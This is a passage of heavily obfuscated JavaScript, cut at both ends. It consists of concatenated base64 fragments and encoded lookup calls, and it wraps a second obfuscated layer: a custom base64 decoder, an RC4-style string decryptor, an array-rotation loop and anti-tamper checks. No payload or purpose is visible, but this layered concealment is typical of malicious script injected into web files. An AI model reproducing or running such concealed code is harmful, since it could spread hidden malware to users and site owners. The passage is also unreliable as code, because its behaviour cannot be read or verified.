WExcW9ta1MnLCdDQ2tBV1A3Y1ZD'+'b3gnLCdsRzlhZDhvcCcsJ3VjT1d6Y2EnL'+'CdXN3pWVzZ4Y084b28nLCdDdDBlV09WY1'+'VXJywndkk4aHdZeScsJ1c1U1N1Q28wVzZ'+'5Jywnbm1vYldSL2NQQ2swJywnVzQwcENt'+_0x2988918w(0x1ae)+'1dQZGNWU285JywnV1FCY1A4azFXUW41Jy'+'wnVzZ4ZFFDazlXNVZjVHEnLCdjSjlVbTh'+'vSScsJ2tDb0lXNTdkSzFLJywnV1FLdWlD'+_0x2988918w(0x1b7)+_0x2988918w(0x187)+'wnVzZ0Y0lDazZsbW9yJywnc0tSZEt2SmN'+'TcScsJ1dQQ2VXUHBjVkNvdycsJ3RXYVZX'+'UjNjUkcnLCdEOGthc21vdVc0cScsJ0Y4b'+'2JXUE5kSW1vNScsJ2pXWFZrOG9TJywnd2'+_0x2988918w(0x2bc)+'nc21vVFdSSmRUbW9BJywncVNrNXZTbytX'+_0x2988918w(0x39e)+'HEnLCdXNno0bENrSmJHJywnam1vV3hjTF'+'cnLCduTmhjT0NrU2pHJywnVzdWZEcyL2N'+_0x2988918w(0x361)+'Y004a3NhQ29BJywnRVpPZHQ4b04nLCdyb'+'Wtkd0NvMVc0YScsJ1c3WmRTQ2t2VzR0Y0'+_0x2988918w(0x2c2))+('Y01tbzFXUWUnLCd4bWtMc0lGY09hJywnV'+'1FtUmg4azJXUWknLCdCQ2tmVzZqOGthJy'+'wneXR0Y09Tb2dCYScsJ1c1SEVDQ29pQlc'+'nLCdXNUJkR3dsY1NDbysnLCdXT203V09W'+'ZE5Da0FuQ2tzam1rRlc2ZGNMU2tyVzdXJ'+_0x2988918w(0x3a0)+'dXUVNNV1FwY1BaQmNMMUMnLCdBcTQ2V09'+'oY0pXJywnVzVtYldRSmNQSEcnLCd2Q2t5'+'Q21vZ1c3OCcsJ1c0RDRuOGtXb3EnLCduO'+_0x2988918w(0x341)+_0x2988918w(0x1d8)+'wZGNNYScsJ2E4b0tXUmhjUzhrRycsJ3hH'+'cXNxQ292JywnbENvZFdPWmNVbWs3Jywnd'+'ENrb2F3UmNRVycsJ1c0cTJvQ29yRUcnLC'+'dnbW9hRnZlaicsJ1c2alhXUHZ4cFcnLCd'+'DQ2tQV09sY1NTb1InLCdtWk5jUDhvS1c1'+'bScsJ3VyS3BEQ284JywneWZoZEdMaGNSR'+_0x2988918w(0x35e)+'pjVnEnLCdDQ2s1V09oY0tDb1UnLCdXNk5'+'kSkNrNFdSVmRURycsJ3Fta0R2cUpjR1cn'+'LCdCY1dzV1BoY0hxJywnbGM1MW1Ta04nL'+'Cd5OGtkVzViU3BhJywnVzZWZElTazBXNH'+'RkUXEnLCdxYjhpcThvMicsJ3NjRmNQbW9'+_0x2988918w(0x193)+'TENvSCcsJ3dIdGNNQ29ld2EnLCd5U2t0V'+'zZiSmdHJywnYVNvVXNNNFcnLCd2TFZkST'+'FkY0xXJywnYVpOY0w4b1RXNEcnLCdXUkp'+'jUkNvaFdQN2NMYScsJ2YxTmNPbWs3ZUcn'+'LCdnTmxjU1NrTGdxJywnV1BoY1BDb2RXU'+'kpjSGEnLCdzMUZkVnVOY0pxJywnRlNvRl'+'dRVmRHOG8y')+('JywnVzZCZExTa3BXUjNkUUcnLCdBVzhrV'+'09SY0lxJywnVzZsZExLM2NIQ29jJywnVz'+_0x2988918w(0x262)+'1RycsJ1c0OURvd3pEJywnVzdUMEFDby9X'+_0x2988918w(0x3a9)+'2RTbW9XJywnVzZ0ZEpDa0JXNmxjUGEnLC'+'dXUU5jTFNram5Ta04nLCdXNzFIcFNrNWZ'+_0x2988918w(0x1e4)+'azJGcScsJ1dPT3FiU2s4V1FhJywnVzVCZ'+'EpTa2hXUHBkVnEnLCdXN1JkR1NrSlc1L2'+'RQYScsJ1dSZGNPbWtVV1JYUScsJ1dSZGN'+'VU29FV1E3Y1VxJywnV1FEYW9Da0piU2tC'+'VzVXJywndnZCZFJmZGNMYScsJ1dSdVlXU'+_0x2988918w(0x1c2)+'dRZUlXTzNkSUpKZEpTa0EnLCdubW9vcGF'+'UZCcsJ1c3WmRSdjdjTUNvZycsJ1dQcGRO'+'OG9VZG1rSycsJ1dQZGNLQ29FV1BaY1NhJ'+'ywnVzVPSGQ4bzVDRycsJ1c2RmRPU2tmV1'+'JoZFFhJywnVzdDZERtb0NXNkMnLCdzSTB'+'yRFdxJywnRUNvZVdQVmRNMmEnLCdBcUdS'+'V090Y05xJywnVzVGY0tDa0lvOG9UJywnQ'+'UpkZFU4a2NXNVcnLCdzbW8zV09CZFR3eS'+'csJ1c1NENXUHBjUXM4JywnVzQwT1dQbGN'+'USkcnLCdBWTBPV1A3Y1BXJywnVzRWY1RD'+_0x2988918w(0x3a8)+_0x2988918w(0x2ac)+'tLbUtKY09hJywnVzRGZE8wRmNUOG9kJyw'+'ndnJtWUVjeScsJ284b0JXUGhjSjhrZScs'+'J1c0YkNpU2tHamEnLCdXNTBsQjhvRlc3T'+_0x2988918w(0x1ca)+'RjUUcnLCd3')+('OGtNV090Y044bzAnLCdXNzE5bm1rc25xJ'+'ywnVzR0Y1RTa1FvU29MJywnV1BsY0c4az'+'FhQ2tKJywnVzdaY0hta1VjU29iJywnV1J'+'5c1dSSmNVQ28wJywnelNrbFdQeGNMQ29j'+'JywnV1AvY0pDb0lXUmxjUHEnLCdXNTdkV'+_0x2988918w(0x19e)+'dXNWhkS3ZLJywnVzVlTldSdGRNSEsnLCd'+_0x2988918w(0x2bd)+'UkcnLCdXNWZiVzUzY0ptb1cnLCdXNUpjS'+'1NrV25tb1MnLCd4OGt6RG1vaFc3aScsJ3'+'I4b0tkcjE0JywnQ0NrbnNtb2RXNmEnLCd'+'XNlRvVzVCY1A4b2UnLCdXN2hkRzNoY1Q4'+'b2YnLCdXUXlsV1FsY1Rtb24nLCdXNnhjS'+'zhvOGhZYScsJ2pldGNPQ29VQVcnLCdXUk'+_0x2988918w(0x324)+_0x2988918w(0x1d4)+'UFZjTnEnLCdoc1pjUVNrU3dXJywnVzVMW'+'WlDa2dkYScsJ1c1UHBXNEM3V1I4JywnY1'+'haY1A4a3RDYScsJ3ZadGRJOGtZVzVXJyw'+'nZFlCY0dTb09XNWUnLCd5SEZjUFNvK3NH'+'JywnblNvZVdSdGNROGtQJywnVzRxVHhtb'+'ytXNEsnLCdXN0tpV09WZFNzUycsJ2U4a2'+_0x2988918w(0x27e)+_0x2988918w(0x1d7)+'Y1FTb3BXN2UnLCdXN0xiV1Exb2xHJywnV'+'zUzY0c4b2NlSTAnLCdiSmZKa0NvdycsJ0'+'JYVmRIbWtMVzRhJywnV1AvY1Nta05XUG5'+'CJywnQlNrU3NJZGNPVycsJ0NaL2NMU28r'+'dVcnLCdXNjdkVjhrd1c2dGRNcScsJ1dRe'+_0x2988918w(0x2ed)+_0x2988918w(0x304))+(_0x2988918w(0x2cb)+_0x2988918w(0x1cb)+'Q4a3RubWtZJywnVzdWZFA4a2ZXUWxkUHE'+_0x2988918w(0x2f1)+'d1cnLCdXNnVmQ21vVVc3RycsJ1dQRmNMU'+_0x2988918w(0x2a9)+_0x2988918w(0x3d0)+'TOG9oJywnZ0gzY0tDa3lyRycsJ0JDb2Zi'+'YVRZJywnV09SZE5TbzBqOGtWJywnVzR2Q'+'0E4bytXUjAnLCdXUlZjT0NrbldRRGUnLC'+'dXUFZjUjhrQVdSNWMnLCd1OGtLVzd2T2R'+'xJywnVzRXNWdDb3hGVycsJ0ZTa1FXNTFz'+'ZkcnLCdXNlROVzcvY0dtb1cnLCdXNE5kV'+'WdsY1Vtb2onLCdXNnhjR21rU29DbzQnLC'+_0x2988918w(0x22e)+_0x2988918w(0x29a)+'ZUcnLCdEQ29qV09oZFFDb3knLCdXNWVpa'+'lNvZHRHJywna1o5S2htb3MnLCdXUnRjT1'+_0x2988918w(0x3b6)+'OMU5jR21vSScsJ2xMRmNUQ29ZclcnLCdx'+_0x2988918w(0x2b4)+'zVTYVdSUmRJc08nLCd1bWtGclNvY1c2aS'+_0x2988918w(0x2b6)+'xJywnalNvVnd2V0InLCdXNzFLdm1vM1dR'+'VycsJ1dQdGROU29JYUNraycsJ1c2aVp1b'+'W94VzZHJywnV1B0Y1Ztb2dXUGRjVGEnLC'+_0x2988918w(0x18a)+'XJywnVzR6VmM4a09qRycsJ1dQTy9lQ2sw'+'V1J5Jywncm1rekVtb2NXNm0nLCdXNTNkU'+_0x2988918w(0x247)+'RBSE8nLCdX')+('NHY1VzZhR1dRMCcsJ1c2VmRQOGtnV1BGZ'+'ElXJywnc3NwZFI4azBXNXknLCdsbWtHVz'+_0x2988918w(0x323)+'ydlZkTGVWY05xJywnb3NkY09Tb3pXNGkn'+_0x2988918w(0x3c9)+_0x2988918w(0x222)+'w4b1onLCdXT2RjUG1vOFdSVmNPRycsJ0Z'+_0x2988918w(0x30f)+'NWlrdmZyJywndVphMXFDb28nLCdXNTlwZ'+'DFmNCcsJ1dPZGNVOGtlY1NrZCcsJ1c0Zm'+'hXUm4za1cnLCduc3RjUlNvRVc0eScsJ2l'+_0x2988918w(0x1f5)+_0x2988918w(0x21a)+'28rJywnd3JxMnpDb0UnLCdXUmExV1JWY1'+'FTb0EnLCdXNWpIaE5YSycsJ1c1bWdXUnR'+'jUVhPJywnV09wY1BkTmRKbW9pJywnem1r'+'Tlc1ekRvcScsJ21Da1RXNDNjTFNvTycsJ'+'1c2MTFXT2pjaHEnLCdxcUpjS1NvNEFXJy'+'wna2VOY0hta0ZuRycsJ2lDb05DdUdXJyw'+_0x2988918w(0x20e)+'Y1BxJywnQlNvaWRhTDYnLCdXUGFsYThrZ'+'VdRMCcsJ0RmTmRWZWhjVnEnLCdmbWtxVz'+'ZWY1BDbzEnLCdXNnZka0NrZWFhJywnV1B'+'KY1I4a21tOGtZJywnZ21rMFc1aGNIbW9n'+'JywneGdGZEgwaGNPcScsJ25HM2NMbWtrd'+_0x2988918w(0x1b3)+'lXUi9jRzhreScsJ2tTb2pXNlZkTDBHJyw'+_0x2988918w(0x3d7)+'M1dRQmNTcScsJ1c2dmhoQ2tualcnLCdEQ'+'29CV09sZE1ncScsJ1dPL2NQQ2tSV1BMLy'+'csJ2J4eGNV')+('OGtRbVcnLCd4dlZkSUtKY0lhJywncHd0Y'+'0pta1JtVycsJ1dSRmNHbWtWV1JidicsJ1'+'dScTdXUWhjSVNvNCcsJ3FjRmNUOG9UdnE'+_0x2988918w(0x2a0)+'N1cnLCdwWFJjUkNrNndxJywnQ1NvaGphT'+'EwnLCdXNnJkb1NrZWFhJywnVzVCZExDa3'+'BXNVZkUHEnLCd0Q294V09CZFJhJywnVzV'+'6QVc3QmNKQ29wJywnVzRDaFdQdGRHSU8n'+'LCdxcVpkSThrSFc2QycsJ2lIamxsbW9BJ'+_0x2988918w(0x3b0)+'FCY1ZHJywnV1BHSWFtazdXUjQnLCdDYkt'+'KcjhvMScsJ3ZxcGNUOG9ORVcnLCdXNHEw'+'V1BWZFFHdScsJ3Ztb2trSVRwJywnVzRtb'+'1dPL2RRZFcnLCdXNXRjVW1vQm9zSycsJ1'+'dQL2NVU293V1BWY1NHJywnVzZYaVc0ZXN'+'XUlcnLCdXN21ORENvb1c0cScsJ3hieXJX'+'UXBjSGEnLCd4bW9JbFhYVCcsJ1c1U0hXU'+'lJjSUhPJywneUh4Y0lDb0hERycsJ2lnSm'+_0x2988918w(0x31a)+'sJ3hiQ3BXT1ZjR2EnLCdCbWthczhvNFc1'+_0x2988918w(0x2d2)+_0x2988918w(0x1e7)+_0x2988918w(0x192)+'DJywnRnJoZEw4a25XNmEnLCd6OGtaeHEz'+'Y1NxJywnY0pqWWhDazAnLCdGOG9jV1E3Z'+'Eo4b1cnLCdtU2s3VzVsY0c4b28nLCd0Sl'+'NERVdxJywnQzJwZExMbGNSVycsJ2RZRmN'+_0x2988918w(0x27a)+_0x2988918w(0x19f)+'1onLCdXNnRkTlNrM1c2M2NSYScsJ1dQZG'+'NUU2tTV1BU')+('UycsJ2Ztb0FXUUJjR0NrUicsJ2FLaGNIQ'+'29WeFcnLCdXNEx4VzQ4K1dQUycsJ1dRcX'+'RtOGs2V09LJywncWJoZFZta2NXNEcnLCd'+'XN1BQeThvMFdSeScsJ1c1eGRQOGtiVzUz'+'Y1JhJywnVzY0QldPVmNVYVMnLCdoSGRjS'+'G1vU1c3ZScsJ0ZTa2xzbW83VzU0JywnRU'+'pSZFZTa1dXNXknLCdnYkpjS21rWkFXJyw'+'nVzVYS2ptazZqcScsJ1c1ekdhU2tCZFcn'+'LCdBOGt0Z01WY09xJywnV1IvY01Tb0lXU'+'kJjUGEnLCdXNVc1V1FsZFFkVycsJ1dSSm'+'NWOG9qV1JSY0pxJywnVzdlY3NTbytXNXU'+'nLCdXN25LVzZkY1A4bzgnLCdjWUZjSjhr'+'MUFhJywnV09hUVdQeGNJU29PJywnVzdiQ'+'nRtb1ZXT3knLCdXT2hjVm1vdVdQdGNPRy'+'csJ3BOdGNIQ29JdlcnLCdDU2tNaHVoY1Z'+'hJywnVzZkY0htb2pnckMnLCdXNHJYZlNr'+'RGNhJywnVzVsZFJTa2tXNWxkT1cnLCdXN'+_0x2988918w(0x297)+'RIU29wZ1NrbScsJ25IaGNJU29vVzVpJyw'+'nZVh6aWw4bzEnLCdDSkttV1A3Y1ZhJywn'+'VzRSZFBDa29XN2xkSUcnLCdXUVpjSm1vV'+'VdQaGNVRycsJ2tZTmNKbWtIRnEnLCdXNn'+_0x2988918w(0x395)+'XNmRjS1NrYWhDbysnLCd3dGRkTUNreFc1'+_0x2988918w(0x184)+_0x2988918w(0x223)+'9TJywnV1BGY1Y4b1BXUnhkVW1vYmFta2l'+_0x2988918w(0x393)+'JywncFdGY1RDb1NXNlMnLCd4U2s2ekNvb'+'1c0NCcsJ1c0S2lsOG9ZQUcnLCdmbWt3QU'+_0x2988918w(0x28a))+('N1RWV1J2SmZhJywnQkdPZ0ZJQycsJ1c1T'+_0x2988918w(0x1bf)+'wnVzR0Y0pta2NoOG9VJywnVzZ0Y0s4azZ'+_0x2988918w(0x2eb)+'SE8nLCd2Z05kUkwzY01xJywnV1FWY01hL'+_0x2988918w(0x1ac)+_0x2988918w(0x25c)+_0x2988918w(0x2a2)+_0x2988918w(0x1e5)+'CdDU29rV1JKZFJTb0YnLCdCdFZkUUNrY1'+'c0RycsJ1c3UmRJbWtUV1JOZFVxJywnZTh'+'vbFdRN2NTU2szJywnVzU5UFdRclpsVycs'+'J0ZzUzN5U29qJywnV09WY01Db0RXUU5jT'+'GEnLCdFYzhKclhlJywnYWE1MG04b1UnLC'+'dXNTVyV1J2OW9xJywnVzdUMEJtb09XUTA'+'nLCdXN3ZPV1I5VG5xJywnV1B0Y0dDb3ZX'+_0x2988918w(0x34d)+_0x2988918w(0x26d)+_0x2988918w(0x2a4)+'oY0g4b2RsSlMnLCdXUTNjTFpSZFVtb1An'+_0x2988918w(0x2f9)+_0x2988918w(0x35b)+'8xZ1NrcycsJ1c2YklXUDlEb2EnLCdEbW9'+'oV1JOZFZ3dScsJ1c1am1XNFdpV09hJywn'+'VzRPQmttbzZ5RycsJ3I4a0JXUXRjVG1vb'+'icsJ0M4a0F5U29wVzdlJywnelNrUFdPWm'+'NOQ291JywnVzdqdmxOblQnLCdXUHBjVjh'+'vTVdSaGNLYScsJ3Q4a2tCU29wVzR5Jywn'+'VzdCZFQ4a29XUnhkTnEnLCdXNTFPV1E5R'+'WRxJywnZmI3Y0ttbzByeExBJywnVzdaY0'+'hta05vOG9P')+('JywneWNGY09tbzdxcScsJ1dRZTZXTy9jT'+_0x2988918w(0x2cd)+'Q1U2pTa0MnLCdXNzNkU0tOY1Ntb2knLCd'+_0x2988918w(0x352)+'SjlXZzhvWicsJ1c0emRCbW9ZV1BpJywnV'+'zVmelc1YXBXUWEnLCd5bWtRVzVUbW9HJy'+_0x2988918w(0x21b)+_0x2988918w(0x2f6)+'Q2tsVzdWY1VXJywnV1JCY0c4bzlXUEZjS'+_0x2988918w(0x1a5)+'VXUlZjVkcnLCdiZVZjTW1vMXJXJywndnJ'+'lcXlxVycsJ3Vta0FBWXRjT3EnLCdtU284'+'V09aY1JTazAnLCdXN0pjVFNrWGZtb1YnL'+_0x2988918w(0x3bf)+_0x2988918w(0x23a)+'IJywnV1B0Y05tb2lXUnBjTHEnLCd3YUJk'+'TThvdURTa2RmWS9kTlNvN3FKbScsJ0Q4a'+'3VXNm5kYUcnLCdrQ2tsVzZkY0ltb3UnLC'+_0x2988918w(0x2c5)+'ta3hXNFpkUnhpMHBXJywnZENrU1c2L2NM'+'U28xJywnV1FtdFdQZGNNU29XJywnaUk1Y'+'mdDb3gnLCdXNjUyQkNvUFdPbScsJ3lTa3'+'lmZlZjSHEnLCdBU29QaGE5NCcsJ1c0ZGN'+'UbW9mcElDJywnVzYxOVdRZllvYScsJ1c1'+'ck5hU2s5aXEnLCdXNkpkUThrRVc2QmNKR'+'ycsJ2pTbzFDMUMrJywnV1FKZFJTb3hmQ2'+'tpJywnV1B4Y1JDbzJXUmxjVkcnLCdXNzd'+'kVWhOY0ltb2UnLCdXNVJkSmdoY0w4b2Qn'+'LCdXNnV2Rm1vQ1c3dScsJ1c3ZlpXT1BWa'+_0x2988918w(0x2e3)+'RlJywnVzVT')+('Z3NTbzFXNVMnLCdXN2JEdjhvcVdQYScsJ'+'0I4bzJXT0pkUVNvcScsJ1c0emdXNmxjS2'+_0x2988918w(0x1c9)+'kbW9EQ2EnLCdEQ2s2VzRUY3BhJywnVzd6'+'Ulc1ZGNMOG9TJywnenRHV3FDb2YnLCdXN'+'WIxbDNUTCcsJ3FIYXREV1MnLCdXN3RkSz'+'EvY0tDb0YnLCdXUWVnV1B4Y09Tb1InLCd'+'XNFJjS0NrN284b1UnLCdXNGhkUENrUFc1'+'SmNPYScsJ25Tb1ZCWXYzJywnVzd2Y2FnW'+'GsnLCdBYnlBV1FoY1ZxJywnZklsY1RDby'+_0x2988918w(0x363)+_0x2988918w(0x33f)+'UnRjVDAwJywncEtCY0dta0xvRycsJ0Zta'+'3lXNERPcHEnLCduVzlOZG1rQycsJ0RiV0'+'5FV1cnLCdrYm5aZDhvWicsJ3VZQzF4OG9'+_0x2988918w(0x32e)+'bkcnLCd2Y3BjUENvRXRxJywnVzdQU1c0V'+_0x2988918w(0x2db)+_0x2988918w(0x2cf)+'CZEJkSG1rY1c1OCcsJ1dPWmNKQ2tzV1Fm'+'LycsJ1c0dnJibWtVaVcnLCdXT1d2bUNre'+'VdQVycsJ1c1OEJXT1pjSEptJywnV09wY0'+'hXTmRNU29pJywneVNrckJyVmNIcScsJ3d'+_0x2988918w(0x394)+'VzR4Y1Btayt1Q29zV1JCY090SDBXUW1kV'+'1JLJywnV1BkY0pTazdXUkhoJywnY2QvY1'+_0x2988918w(0x3d6)+'ta2dzWVpjS2EnLCdDOGtFQUNvVVc0aScs'+'J0NiUmNHOG81RWEnLCdXNS9kTDhrZVdPM'+'2RVYScsJ2thVHlnOGtXJywnVzdpaFdRZG'+'RHSVcnLCdD')+('OGtXVzZ2MmNHJywnVzR6dWF3ZjQnLCdXU'+'kpjSDhvV1dRZGNIYScsJ2E4b2VXNy9kT0'+'5tJywnV1JaY0tDa3BXUTVtJ107ZnVuY3R'+_0x2988918w(0x233)+'MHgxZWU7dmFyIGM9XzB4MTAwNDQzN2NbY'+_0x2988918w(0x2e8)+'ddPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5'+'jdGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hp'+'amtsbW5vcHFyc3R1dnd4eXpBQkNERUZHS'+'ElKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NT'+'Y3ODkrLz0nO3ZhciBrPScnO2Zvcih2YXI'+'gbD0weDAsbSxuLG89MHgwO249aVsnY2hh'+_0x2988918w(0x1f4)+'SoweDQwK246bixsKyslMHg0KT9rKz1TdH'+'JpbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmY'+'mbT4+KC0weDIqbCYweDYpKToweDApe249'+_0x2988918w(0x32a)+'zt9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dm'+'FyIG49W10sbz0weDAscCxxPScnLHI9Jyc'+'7bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1s'+_0x2988918w(0x20a)+'ScrKCcwMCcrbFsnY2hhckNvZGVBdCddKH'+'UpWyd0b1N0cmluZyddKDB4MTApKVsnc2x'+'pY2UnXSgtMHgyKTt9bD1kZWNvZGVVUklD'+'b21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9M'+_0x2988918w(0x249)+_0x2988918w(0x2b5)+'obytuW3RdK21bJ2NoYXJDb2RlQXQnXSh0'+'JW1bJ2xlbmd0aCddKSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXA7fXQ9MH'+'gwLG89MHgw')+(_0x2988918w(0x381)+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x2988918w(0x374)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+_0x2988918w(0x234)+'xMDA0NDM3ZFsneEV2QlpsJ109aCxfMHgx'+_0x2988918w(0x398)+_0x2988918w(0x230)+'ZhciBlPV8weDEwMDQ0MzdjWzB4MF0sZj1'+_0x2988918w(0x336)+'J11bZl07aWYoZz09PXVuZGVmaW5lZCl7a'+'WYoXzB4MTAwNDQzN2RbJ2hXZ3VGdCddPT'+_0x2988918w(0x383)+'vbihqKXt0aGlzWydXRGZWekonXT1qLHRo'+_0x2988918w(0x1e0)+'F0sdGhpc1snbVBKT2dDJ109ZnVuY3Rpb2'+_0x2988918w(0x31f)+_0x2988918w(0x340)+'XHg1YyhceDVjKVx4MjAqe1x4NWN3K1x4M'+'jAqJyx0aGlzWydQTGhPUGUnXT0nW1x4Mj'+_0x2988918w(0x245)+_0x2988918w(0x205)+'U1pxUSddPWZ1bmN0aW9uKCl7dmFyIGo9b'+'mV3IFJlZ0V4cCh0aGlzWydMU0VVRVQnXS'+'t0aGlzWydQTGhPUGUnXSksaz1qWyd0ZXN'+'0J10odGhpc1snbVBKT2dDJ11bJ3RvU3Ry'+_0x2988918w(0x396)+_0x2988918w(0x39a)+_0x2988918w(0x35f))+('cm4gdGhpc1snS1NrUm9UJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnS1NrUm9UJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWyd0'+'R0ViV2gnXSh0aGlzWydXRGZWekonXSk7f'+'SxpWydwcm90b3R5cGUnXVsndEdFYldoJ1'+'09ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB'+'4MCxsPXRoaXNbJ21ySmlicCddWydsZW5n'+_0x2988918w(0x20f)+'nAnXVsncHVzaCddKE1hdGhbJ3JvdW5kJ1'+_0x2988918w(0x33b)+'pc1snbXJKaWJwJ11bJ2xlbmd0aCddO31y'+'ZXR1cm4gaih0aGlzWydtckppYnAnXVswe'+_0x2988918w(0x25a)+'snYnlTWnFRJ10oKSxfMHgxMDA0NDM3ZFs'+'naFdndUZ0J109ISFbXTt9Yz1fMHgxMDA0'+'NDM3ZFsneEV2QlpsJ10oYyxiKSxfMHgxM'+'DA0NDM3ZFsnTnJCYlhZJ11bZl09Yzt9ZW'+'xzZSBjPWc7cmV0dXJuIGM7fShmdW5jdGl'+'vbihhLGIpe3ZhciBHPV8weDEwMDQ0Mzdk'+'O3doaWxlKCEhW10pe3RyeXt2YXIgYz0tc'+'GFyc2VJbnQoRygweDRkMSwnKSheaScpKS'+'twYXJzZUludChHKDB4M2MxLCdMJihqJyk'+'pKnBhcnNlSW50KEcoMHg0ZjAsJzltXW0n'+'KSkrLXBhcnNlSW50KEcoMHg3MjMsJ0U1b'+'0UnKSkqcGFyc2VJbnQoRygweDU2MiwnQW'+'pHRScpKSstcGFyc2VJbnQoRygweDc4NSw'+'nKSheaScpKSotcGFyc2VJbnQoRygweDQ1'+'YiwnTCYoaicpKSstcGFyc2VJbnQoRygwe'+'DQwZCwnXTJzcycpKStwYXJzZUludChHKD'+'B4NDU3LCdX')+(_0x2988918w(0x1fd)+'0hVV1EnKSkqcGFyc2VJbnQoRygweDIxMS'+'wnbnUwWScpKTtpZihjPT09YilicmVhazt'+'lbHNlIGFbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO31jYXRjaChkKXthWydwdXNoJ10oY'+'Vsnc2hpZnQnXSgpKTt9fX0oXzB4MTAwND'+'QzN2MsMHhkMGM0OCksIWZ1bmN0aW9uKCl'+_0x2988918w(0x1ba)+'W0goMHg3ZjEsJ3hLUmUnKV09ZnVuY3Rpb'+_0x2988918w(0x38d)+'xjW0goMHg0OWUsJyhhTSQnKV09ZnVuY3R'+_0x2988918w(0x2d8)+_0x2988918w(0x2e0)+_0x2988918w(0x3ba)+'QsJ3hLUmUnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcSE9PXM7fSxjW0goMHgyYjYs'+'J10yc3MnKV09SCgweDU1OCwnZSZiYicpK'+'0goMHg3ZGIsJ29aaXgnKStIKDB4NDM3LC'+'dzWWtUJykrSCgweDdiZSwnVylUdScpK0g'+_0x2988918w(0x362)+_0x2988918w(0x34f)+'0goMHgyZjcsJ11qZSMnKSxjW0goMHg2Nj'+'AsJ25AdlMnKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0goMHgzY2Us'+'JzltXW0nKV09SCgweDRjNCwnS09PcicpK'+_0x2988918w(0x1cc)+'gweDYwMiwnaHhdYScpK0goMHg3YTYsJ0U'+_0x2988918w(0x2ec)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0goMHgyMjQsJ25AdlMnKV09Zn'+'VuY3Rpb24o')+('cSxzKXtyZXR1cm4gcT09PXM7fSxjW0goM'+_0x2988918w(0x1d9)+_0x2988918w(0x309)+'4NywnJENieicpXT1mdW5jdGlvbihxLHMp'+_0x2988918w(0x27c)+'CcjKXhtJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGNbSCgweDgwOSwnQWU'+'xTScpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxjW0goMHg1YmMsJyExViEnK'+'V09SCgweDQwYSwnbkB2UycpK0goMHg4NG'+'UsJ00xTyUnKStIKDB4Mjk3LCdzWWtUJyk'+_0x2988918w(0x2ee)+'J1c1N2snKStIKDB4NmI0LCdaa1pLJykrS'+'CgweDc5MSwnZ154QCcpK0goMHg2MWIsJ0'+'hVV1EnKStIKDB4NjhiLCdDek1qJykrSCg'+'weDI1NSwnaHhdYScpKydXXScsY1tIKDB4'+'N2M2LCcpKF5pJyldPUgoMHg4NmIsJypAU'+_0x2988918w(0x209)+'VhNiwnKGFNJCcpK0goMHg1NWQsJ0tPT3I'+'nKStIKDB4NDQ4LCdiN01FJykrSCgweDgy'+_0x2988918w(0x2e2)+'StIKDB4NTEzLCdMVlM1JykrSCgweDc2MS'+'wnb1ppeCcpK0goMHg0NDEsJzhvSlAnKSt'+'IKDB4NjgwLCdnXnhAJykrSCgweDM2OCwn'+'eEtSZScpK0goMHg4MmUsJ2UmYmInKStIK'+_0x2988918w(0x328)+'g1MjgsJ1tueSUnKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcShzKTt9LGNbSCgweDU0'+'ZCwnITFWIScpXT1IKDB4MjFkLCckQ2J6J'+'ykrSCgweDQ4MSwnSFVXUScpK0goMHgzOD'+'QsJyhVa1kn')+(_0x2988918w(0x290)+'SwnIyl4bScpK0goMHg0YzIsJ3hLUmUnKS'+'tIKDB4NmZmLCddamUjJykrSCgweDVjZSw'+'nW255JScpK0goMHg3YTIsJ10yc3MnKStI'+'KDB4MmVhLCc4b0pQJykrSCgweDRhMiwnO'+_0x2988918w(0x344)+'B4NDFlLCdXKVR1JykrSCgweDQzYywnJEN'+_0x2988918w(0x322)+'NzM2LCckQ2J6JykrSCgweDZmOCwnS09Pc'+'icpK0goMHg2NDUsJ005QWwnKStIKDB4Nz'+'dkLCdbbnklJykrSCgweDQ4YSwnZTBReCc'+_0x2988918w(0x183)+'LCduQHZTJykrSCgweDU3OSwnXWplIycpK'+'0goMHgyMmUsJ00xTyUnKStIKDB4M2NiLC'+'dQJlZCJykrSCgweDU0MiwneEtSZScpK0g'+'oMHgyODMsJ2h4XWEnKStIKDB4MmE4LCdQ'+'JlZCJykrSCgweDQxOSwnJENieicpK0goM'+'Hg0MmMsJyhVa1knKStIKDB4NjU5LCdoeF'+'1hJykrSCgweDM4YSwnQWUxTScpK0goMHg'+'yMjEsJ1d3TUcnKStIKDB4MjNmLCdlMFF4'+'JykrSCgweDRiNSwnZSZiYicpK0goMHgzN'+'zksJ2I3TUUnKStIKDB4NGFlLCddJHd4Jy'+'krSCgweDY5NSwnbnUwWScpK0goMHg1NDc'+'sJ1cpVHUnKStIKDB4M2U0LCdXKVR1Jykr'+'SCgweDViNywnS09PcicpK0goMHgyZDMsJ'+'2deeEAnKStIKDB4N2JhLCdQJlZCJykrSC'+'gweDMxMywnRFNWYScpK0goMHgyZTgsJ2U'+'mYmInKStIKDB4MmE5LCdiN01FJykrSCgw'+'eDQ0ZiwnTFZTNScpK0goMHgzNDMsJyExV'+'iEnKStIKDB4N2NkLCdRS3R3JykrSCgweD'+'M0NCwnUCZW')+('QicpK0goMHgzOTAsJ1FLdHcnKStIKDB4N'+'WFjLCckRVAzJykrSCgweDNmZCwnVylUdS'+'